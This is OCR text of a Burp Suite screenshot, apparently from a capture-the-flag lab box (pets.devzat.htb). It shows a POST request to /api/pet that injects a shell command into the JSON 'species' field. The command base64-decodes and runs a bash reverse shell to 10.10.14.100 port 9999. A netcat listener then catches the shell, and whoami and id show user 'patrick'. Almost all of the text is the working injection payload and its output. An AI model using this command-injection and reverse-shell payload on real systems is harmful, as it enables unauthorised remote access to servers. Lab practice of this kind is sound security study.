 Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: http://pets.devzat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 Content-Length: 119
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://pets.devzat.htb
8 Referer: http://pets.devzat.htb/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"name":"alterego",
"species":"cat; echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTAwLzk5OTkgMD4mMQ== | base64 -d | bash #"
}
[sadeli@meltryllis ~]$ bash
[sadeli@meltryllis ~]$ nc -lvnp 9999
Connection from 10.10.11.118:54632
sh: 0: can't access tty; job control turned off
$ whoami
patrick
$ id
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick)
$